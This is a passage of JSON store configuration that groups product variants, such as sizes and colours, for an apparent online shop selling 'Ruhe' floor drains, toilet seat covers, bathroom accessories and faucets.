Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349366223068,"option_value":"5x5 Inch","handle":"earth-square-premium-floor-drain-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349365895388,"option_value":"6x6 Inch","handle":"earth-square-premium-floor-drain-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349365633244,"option_value":"6x6 Inch with Hole","handle":"earth-square-premium-floor-drain-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4130610,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Elite Toilet Seat Cover","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8204491522268,"option_value":"Round ","handle":"heavy-round-toilet-seat-cover-soft-close-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349164208348,"option_value":"Square","handle":"elite-square-toilet-seat-cover-soft-close-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4127739,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Ember Double Soap Dish","option_name":"Colour","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8006753681628,"option_value":"Black","handle":"ember-double-soap-dish-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8191032197340,"option_value":"Gold ","handle":"ember-gold-double-soap-dish-space-aluminium-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8194453569756,"option_value":"Rose Gold ","handle":"ember-rose-gold-double-soap-dish-space-aluminium-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8194720792796,"option_value":"Olive Green","handle":"ember-olive-green-double-soap-dish-space-aluminium-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4127704,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Ember Napkin Ring","option_name":"Colour","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8007494664412,"option_value":"Black","handle":"ember-napkin-ring-space-aluminium-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8191117983964,"option_value":"Gold ","handle":"ember-gold-napkin-ring-space-aluminium","published":true,"swatch_src":null,"swatch_value":null},{"id":8194459533532,"option_value":"Rose Gold","handle":"ember-rose-gold-napkin-ring-space-aluminium-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8194734850268,"option_value":"Olive Green","handle":"ember-olive-green-napkin-ring-space-aluminium-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4127703,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Ember Robe Hook","option_name":"Colour","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8007496401116,"option_value":"Black","handle":"ember-robe-hook-space-aluminium-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8191198101724,"option_value":"Gold","handle":"ember-gold-robe-hook-space-aluminium-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8194463203548,"option_value":"Rose Gold","handle":"ember-rose-gold-robe-hook-space-aluminium-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8194626814172,"option_value":"Olive Green","handle":"ember-olive-green-robe-hook-space-aluminium-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4127742,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Ember Shelf with Tumbler Holder \u0026 Soap Dispenser","option_name":"Colour","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8014773649628,"option_value":"Black","handle":"ember-shelf-with-tumbler-holder-soap-dispenser","published":true,"swatch_src":null,"swatch_value":null},{"id":8194552299740,"option_value":"Rose Gold ","handle":"ember-rose-gold-shelf-with-tumbler-holder-soap-dispenser-space-aluminium-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8194658304220,"option_value":"Olive Green ","handle":"ember-olive-green-shelf-with-tumbler-holder-soap-dispenser-space-aluminium-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4127743,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Ember Towel Ring with Tumbler Holder \u0026 Soap Dispenser","option_name":"Colour","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8014747664604,"option_value":"Black","handle":"ember-towel-ring-with-tumbler-holder-soap-dispenser-space-aluminium-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8191266783452,"option_value":"Gold","handle":"ember-gold-towel-ring-with-tumbler-holder-soap-dispenser-space-aluminium-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8194507407580,"option_value":"Rose Gold ","handle":"ember-rose-gold-towel-ring-with-tumbler-holder-soap-dispenser-space-aluminium-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8194678980828,"option_value":"Olive Green ","handle":"ember-olive-green-towel-ring-with-tumbler-holder-soap-dispenser-space-aluminium-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4127744,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Ember Towel Rod","option_name":"Colour","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8007596572892,"option_value":"Black ","handle":"ember-towel-rod-space-aluminium-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8191245582556,"option_value":"Gold ","handle":"ember-gold-towel-rod-space-aluminium-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8194443018460,"option_value":"Rose Gold","handle":"ember-rose-gold-towel-rod-space-aluminium-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8194693169372,"option_value":"Olive Green","handle":"ember-olive-green-towel-rod-space-aluminium-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4127705,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Ember Tumbler Holder","option_name":"Colour","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8007526482140,"option_value":"Black","handle":"ember-tumbler-holder-space-aluminium-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8191283429596,"option_value":"Gold ","handle":"ember-gold-tumbler-holder-space-aluminium","published":true,"swatch_src":null,"swatch_value":null},{"id":8194450358492,"option_value":"Rose Gold","handle":"ember-rose-gold-tumbler-holder-space-aluminium","published":true,"swatch_src":null,"swatch_value":null},{"id":8194705129692,"option_value":"Olive Green ","handle":"ember-olive-green-tumbler-holder-space-aluminium-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131702,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Emerald Square 304-Grade Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7956198981852,"option_value":"5x5 Inch","handle":"emerald-square-floor-drain-5-x-5-inches-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7956201636060,"option_value":"6x6 Inch","handle":"emerald-square-floor-drain-6-x-6-inches-304-grade-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7956204093660,"option_value":"6x6 Inch with Hole","handle":"emerald-square-floor-drain-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4134067,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Emerald Square 304-Grade Floor Drain in Black","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8227275243740,"option_value":"5x5 Inch","handle":"emerald-square-304-grade-floor-drain-in-black-pvd-coating-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8227299459292,"option_value":"6x6 Inch","handle":"emerald-square-304-grade-floor-drain-in-black-pvd-coating-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8227364733148,"option_value":"6x6 Inch with Hole","handle":"emerald-square-304-grade-floor-drain-in-black-pvd-coating-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126322,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Emerald Square 304-Grade Floor Drain with Collar \u0026 Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349561192668,"option_value":"5x5 Inch","handle":"emerald-floor-drain-square-flat-cut-5-x-5-inches-with-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349561028828,"option_value":"6x6 Inch","handle":"emerald-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349560897756,"option_value":"6x6 Inch with Hole","handle":"emerald-floor-drain-square-flat-cut-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131706,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Emerald Square Flat Cut 304-Grade Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349564010716,"option_value":"5x5 Inch","handle":"emerald-floor-drain-square-flat-cut-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349563814108,"option_value":"6x6 Inch","handle":"emerald-floor-drain-square-flat-cut-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349563683036,"option_value":"6x6 Inch with Hole","handle":"emerald-floor-drain-square-flat-cut-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126312,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Emerald Square Flat Cut 304-Grade Floor Drain with Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349557752028,"option_value":"5x5 Inch","handle":"emerald-square-flat-cut-floor-drain","published":true,"swatch_src":null,"swatch_value":null},{"id":8349557653724,"option_value":"6x6 Inch","handle":"emerald-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap-by-ruhe-1","published":false,"swatch_src":null,"swatch_value":null},{"id":8349557522652,"option_value":"6x6 Inch with Hole","handle":"emerald-floor-drain-square-flat-cut-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe-1","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4134034,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Emerald Square Flat Cut Floor Drain in Antique Copper","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8010609852636,"option_value":"5x5 Inch","handle":"emerald-square-flat-cut-floor-drain-in-antique-copper-pvd-coating-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8010622009564,"option_value":"6x6 Inch","handle":"emerald-square-flat-cut-floor-drain-in-antique-copper-pvd-coating-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4134070,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Emerald Square Flat Cut Floor Drain in Black","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8235798167772,"option_value":"5x5 Inch","handle":"emerald-square-flat-cut-floor-drain-in-black-pvd-coating-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8235807572188,"option_value":"6x6 Inch","handle":"emerald-square-flat-cut-floor-drain-in-black-pvd-coating-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8235816550620,"option_value":"6x6 Inch with Hole","handle":"emerald-square-flat-cut-floor-drain-in-black-pvd-coating-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4134000,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Emerald Square Flat Cut Floor Drain in Yellow Gold","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8005361631452,"option_value":"5x5 Inch","handle":"emerald-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8005370904796,"option_value":"6x6 Inch","handle":"emerald-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8005382013148,"option_value":"6x6 Inch with Hole","handle":"emerald-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5020474,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"EWCs Wall hung- Tone","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8763307393244,"option_value":"Matte Black","handle":"tone-matt-black-western-toilet-commode-wall-hung-ewc-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8763309162716,"option_value":"Matte Grey","handle":"tone-matt-grey-western-toilet-commode-wall-hung-ewc-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8763318796508,"option_value":"Matte Brown","handle":"tone-matt-brown-western-toilet-commode-wall-hung-ewc-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4130603,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Exclusive Toilet Seat Cover","option_name":"Shape","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8203026956508,"option_value":"Stanza ","handle":"stanza-toilet-seat-cover-soft-close-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8204480676060,"option_value":"Oval","handle":"oval-toilet-seat-cover-soft-close-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8003799908572,"option_value":"Square","handle":"toilet-seat-cover-square-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8003794108636,"option_value":"Round","handle":"toilet-seat-cover-round-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133673,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Extension Nipple","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349489234140,"option_value":"1 Inch","handle":"extension-nipple-1-inches-pack-of-4-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349489103068,"option_value":"1½ Inch","handle":"extension-nipple-1-5-inches-pack-of-2","published":true,"swatch_src":null,"swatch_value":null},{"id":8349468197084,"option_value":"2 Inch","handle":"extension-nipple-2-inches-pack-of-2","published":true,"swatch_src":null,"swatch_value":null},{"id":8349489004764,"option_value":"2½ Inch","handle":"extension-nipple-2-inches-pack-of-2-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349468131548,"option_value":"3 Inch","handle":"extension-nipple-3-inches","published":true,"swatch_src":null,"swatch_value":null},{"id":8349468000476,"option_value":"4 Inch","handle":"extension-nipple-4-inches","published":true,"swatch_src":null,"swatch_value":null},{"id":8349467902172,"option_value":"6 Inch","handle":"extension-nipple-6-inches","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126350,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Angle Valve","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349517316316,"option_value":"Elixir","handle":"elixir-angle-cock-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349525803228,"option_value":"Pristine","handle":"pristine-angle-valve","published":true,"swatch_src":null,"swatch_value":null},{"id":8349522624732,"option_value":"Demure","handle":"demure-angle-valve","published":true,"swatch_src":null,"swatch_value":null},{"id":8349529080028,"option_value":"Euphoria","handle":"euphoria-angle-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349530783964,"option_value":"Pavo","handle":"pavo-angle-valve","published":true,"swatch_src":null,"swatch_value":null},{"id":8349532586204,"option_value":"Eclipse","handle":"eclipse-angle-valve","published":true,"swatch_src":null,"swatch_value":null},{"id":8349548675292,"option_value":"Vela","handle":"vela-angle-valve-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349535535324,"option_value":"Aqua","handle":"aqua-angle-valve","published":true,"swatch_src":null,"swatch_value":null},{"id":8349534355676,"option_value":"Rica","handle":"rica-angle-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349582459100,"option_value":"Liva","handle":"liva-angle-cock-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349594452188,"option_value":"Kubix","handle":"kubix-angle-valve-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349519773916,"option_value":"Orbit","handle":"orbit-angle-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349510303964,"option_value":"Clarion","handle":"clarion-angle-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349511844060,"option_value":"Onyx","handle":"onyx-angle-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349427695836,"option_value":"Kara","handle":"kara-angle-valve","published":true,"swatch_src":null,"swatch_value":null},{"id":8808902328540,"option_value":"Zen","handle":"zen-angle-valve-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131296,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- ANGLE VALVE 2 IN 1 DOUBLE HANDLE","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349517021404,"option_value":"Elixir","handle":"elixir-angle-valve-two-way-double-handle-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349525311708,"option_value":"Pristine","handle":"pristine-two-way-angle-valve-double-handle","published":true,"swatch_src":null,"swatch_value":null},{"id":8349528654044,"option_value":"Euphoria","handle":"euphoria-angle-cock-two-way-double-handle-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349529276636,"option_value":"Pavo","handle":"pavo-two-way-angle-valve-double-handle","published":true,"swatch_src":null,"swatch_value":null},{"id":7781476565212,"option_value":"Vela","handle":"vela-angle-cock-two-way-double-handle-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349513253084,"option_value":"Aqua","handle":"aqua-two-way-angle-valve-double-handle","published":true,"swatch_src":null,"swatch_value":null},{"id":8349532717276,"option_value":"Rica","handle":"rica-angle-cock-two-way-double-handle-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349582229724,"option_value":"Liva","handle":"liva-angle-cock-two-way-double-handle-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349546545372,"option_value":"Kubix","handle":"kubix-angle-valve-2-in-1double-handle-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349519544540,"option_value":"Orbit","handle":"orbit-angle-cock-two-way-double-handle-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349510205660,"option_value":"Clarion","handle":"clarion-angle-cock-two-way-double-handle-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349464428764,"option_value":"Onyx","handle":"onyx-angle-cock-two-way-double-handle-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349427400924,"option_value":"Kara","handle":"kara-two-way-angle-valve-double-handle","published":true,"swatch_src":null,"swatch_value":null},{"id":8808920744156,"option_value":"Zen","handle":"zen-two-way-angle-valve-double-handle-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131290,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Aqua CENTRAL HOLE BASIN MIXER SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349535404252,"option_value":"12 Inches","handle":"aqua-deck-mount-wash-basin-mixer-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349465116892,"option_value":"15 Inches","handle":"aqua-centre-hole-basin-mixer-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131278,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Aqua DOUBLE LEVER SINK MIXER WITH SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349466525916,"option_value":"12 Inches","handle":"aqua-wall-mount-kitchen-sink-mixer-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349513515228,"option_value":"15 Inches","handle":"aqua-double-lever-sink-mixer-medium-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131256,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Aqua SINK COCK WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349468655836,"option_value":"12 Inches","handle":"aqua-wall-mount-kitchen-sink-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349534945500,"option_value":"15 Inches","handle":"aqua-brass-sink-tap-with-medium-15-inches-round-swivel-spout-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131267,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Aqua SWAN NECK WITH SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349534781660,"option_value":"12 Inches","handle":"aqua-deck-mount-wash-basin-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349467345116,"option_value":"15 Inches","handle":"aqua-swan-neck-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131281,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- BATH TUB SPOUT PLAIN","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349516890332,"option_value":"Elixir ","handle":"elixir-bathtub-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349524951260,"option_value":"Pristine","handle":"pristine-plain-bathtub-tap-only-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349522198748,"option_value":"Demure","handle":"demure-plain-bathtub-tap-only-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349532553436,"option_value":"Eclipse","handle":"eclipse-plain-bathtub-tap-only-spout","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131282,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- BATH TUB SPOUT TIP TON","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349516857564,"option_value":"Elixir","handle":"elixir-bathtub-spout-tip-ton-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349525147868,"option_value":"Pristine","handle":"pristine-bathtub-tap-with-tip-ton-button-only-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349522067676,"option_value":"Demure","handle":"demure-bathtub-tap-with-tip-ton-button-only-spout","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126315,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Bib 